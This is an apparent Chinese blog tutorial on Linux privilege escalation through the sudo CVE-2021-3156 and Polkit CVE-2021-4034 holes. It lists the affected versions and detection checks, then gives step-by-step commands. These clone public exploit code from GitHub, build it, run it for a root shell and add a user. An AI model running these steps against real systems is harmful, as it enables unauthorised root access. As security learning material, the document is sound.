热门标签

热门文章

- 1乐信季报图解:乐信营收35亿同比增15%将派发现金分红

- 2前端传来的图片并保存_java实现图片上传功能,并返回图片保存路径

- 3Scalar, Vector, Matrix, Tensor, Array 傻傻分不清楚,看完这篇可视化你就明白!_scalar vector

- 4autodl运行ollama报错Failed to connect to bus: Host i&Error, pkgProblemResolver::Resolve generated breaks_autodl中报错failed to connect to bus: host is down

- 5校园志愿者服务管理系统-计算机毕设Java|springboot实战项目

- 6【计算机视觉】小目标检测研究进展:小目标定义及难点分析(详细讲解)

- 7uml建模工具对比分析_protobuf和其它几种序列化工具的性能对比分析

- 8【产品经理修炼之道】- 如何从0到1搭建B端产品_b2b产品管理:从0到1的实践之路

- 92019年秋招面试总结(一)(中兴、大疆)_大疆为什么笔试挂

- 10nuxt3搭建和部署_nuxt3 部署

当前位置: article > 正文

Linux提权--SUDO(CVE-2021-3156)&Polkit(CVE-2021-4034)_linux 2021提权

作者:盐析白兔 | 2024-08-19 01:34:35

赞

踩

linux 2021提权

免责声明:本文仅做技术学习与交流...

目录

SUDO(CVE-2021-3156)

another: SUDO权限配置不当.

影响版本

由系统的内核和发布版本等等决定...(版本符合基本就拿下)

sudo: 1.8.2 - 1.8.31p2

sudo: 1.9.0 - 1.9.5p1

sudo 命令 sudo --version

-判断:

1-sudo版本判断.

2-命令报错判断:

sudoedit -s / --报错则存在漏洞.

-利用:

- git clone https://github.com/blasty/CVE-2021-3156.git

- cd CVE-2021-3156

- make

- chmod a+x sudo-hax-me-a-sandwich

-

- uname -a #查看内核版本

- id

- #最后的参数自己选:

- ./sudo-hax-me-a-sandwich 1

- -->提权之后的会话就是root权限了

-



Polkit(CVE-2021-4034)

vulhub/polkit/CVE-2021-4034/README.zh-cn.md at master · vulhub/vulhub · GitHub

漏洞影响2009年5月至今的所有polkit版本.

由于polkit是系统预装工具,所有存在polkit的linux系统均受影响

如:CentOS、Ubuntu、Debian、Redhat、Fedora、Gentoo、Mageia等

-判断:

dpkg -l policykit-1

--有信息就是有.

-利用:

git clone https://github.com/berdav/CVE-2021-4034.git--没有git命令就自己上传.或wget命令

yum install git

- cd CVE-2021-4034/

-

- make

-

- ./cve-2021-4034

-

- id

---判断一下--发现没有--->上来就直接干

--上传--打开时用到的权限还是test的,所以就不要直接上传,用wget...

--运行之后没有结果就GG...

添加用户

useradd -d /home/test -m test声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/盐析白兔/article/detail/1000159

推荐阅读

相关标签